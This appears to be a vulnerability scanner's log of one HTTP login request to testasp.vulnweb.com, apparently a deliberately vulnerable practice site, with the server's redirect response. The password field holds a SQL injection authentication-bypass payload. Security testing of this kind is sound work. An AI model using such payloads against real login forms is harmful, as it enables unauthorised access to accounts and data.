 Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: /Login.asp Edit Request Variables
Request Headers
Header Name Header Value
Content-Length 77
Content-Type application/x-www-form-urlencoded
X-Requested-With XMLHttpRequest
Referer http://testasp.vulnweb.com/Default.asp
Cookie ASPSESSIONIDASACRQTS=KNBEJNEBHCJIPLNKBDAHGHBE
Host testasp.vulnweb.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Request Data
1 tfUName=qtxpksgb&tfUPass=-1'%20OR%203*2*1%3d6%20AND%20000656%3d00
0656%20--%20
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
1
2 <head><title>Object moved</title></head>
3 <body><h1>Object Moved</h1>This object may be found <a HREF="Default.asp">here</a>.</body>
4